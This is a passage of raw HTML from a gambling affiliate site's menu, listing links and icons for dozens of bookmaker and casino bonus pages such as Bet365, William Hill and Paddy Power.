src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt="Casino Action Bonus" loading="lazy"><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/playamo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt="Playamo Casino Bonus" loading="lazy"><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-tropez/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt="Casino Tropez Bonus" loading="lazy"><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/woo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt="Woo Casino Bonus" loading="lazy"><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/pokerstars-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt="Pokerstars Casino Bonus" loading="lazy"><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet  Bonus'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet  Bonus'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071224/Icon-Mansion.svg' alt='MansionBet  Bonus'><span>MansionBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/karamba/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071223/Icon-Karamba.svg' alt='Karamba  Bonus'><span>Karamba</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/william-hill/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg' alt='William Hill  Bonus'><span>William Hill</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/paddy-power/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-Paddy-Power.svg' alt='Paddy Power  Bonus'><span>Paddy Power</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet365/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Bet365.svg' alt='Bet365  Bonus'><span>Bet365</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/netbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-NetBet.svg' alt='Netbet  Bonus'><span>Netbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/redbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071304/Icon-Redbet.svg' alt='Redbet  Bonus'><span>Redbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sky-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071321/Icon-Skybet.svg' alt='SkyBet  Bonus'><span>SkyBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betway-welcome-bonus/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betway-1.svg' alt='Betway  Bonus'><span>Betway</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betsafe/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-Betsafe.svg' alt='BetSafe  Bonus'><span>BetSafe</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betfred/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071323/Icon-Betfred.svg' alt='Betfred  Bonus'><span>Betfred</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Bwin.svg' alt='Bwin  Bonus'><span>Bwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/bet-victor/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Betvictor.svg' alt='Betvictor  Bonus'><span>Betvictor</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/coral/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071324/Icon-Coral.svg' alt='Coral  Bonus'><span>Coral</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportnation-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Sportnation.bet_.svg' alt='Sportnation.bet  Bonus'><span>Sportnation.bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/sportpesa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071618/Icon-SportPesa.svg' alt='SportPesa  Bonus'><span>SportPesa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/mobilebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Mobilebet.svg' alt='Mobilebet  Bonus'><span>Mobilebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/boylesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Boyle-Sports.svg' alt='BoyleSports  Bonus'><span>BoyleSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/betbright/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-BetBright.svg' alt='BetBright  Bonus'><span>BetBright</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/genting-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-Genting-bet.svg' alt='Genting Bet  Bonus'><span>Genting Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/royalpanda/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Royal-Panda.svg' alt='Royal Panda Sports  Bonus'><span>Royal Panda Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/winner-sports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071620/Icon-Winner.svg' alt='Winner Sports  Bonus'><span>Winner Sports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/lsbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071325/Icon-Lsbet.svg' alt='LSBet  Bonus'><span>LSBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/bonus/21bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071619/Icon-21-Bet.svg' alt='21Bet  